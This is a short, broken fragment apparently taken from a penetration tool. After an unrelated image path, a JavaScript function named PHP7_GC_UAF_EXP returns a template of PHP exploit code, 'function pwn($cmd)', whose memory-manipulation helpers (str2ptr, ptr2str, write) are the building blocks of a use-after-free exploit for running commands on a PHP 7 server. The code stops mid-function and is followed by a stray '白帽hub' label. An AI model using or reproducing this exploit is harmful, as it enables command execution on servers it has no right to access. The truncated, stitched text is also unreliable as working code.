 PHP7_GC_UAF_EXP(bin, cmd) {
    return `function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
    $address = 0;
    for($j = $s-1; $j >= 0; $j--) {
        $address <<= 8;
        $address |= ord($str[$p+$j]);
    }
    return $address;
}
function ptr2str($ptr, $m = 8) {
    $out = "";
    for ($i=0; $i < $m; $i++) {
        $out .= chr($ptr & 0xff);
        $ptr >>= 8;
    }
    return $out;
}
function write(&$str, $p, $v, $n = 8) {
    $i = 0;
    for($i = 0; $i < $n; $i++) {
        $str[$p + $i] = chr($v & 0xff);
白帽hub